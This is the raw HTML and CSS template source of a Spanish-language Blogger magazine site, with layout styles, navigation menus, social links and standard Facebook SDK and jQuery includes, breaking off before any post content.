blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
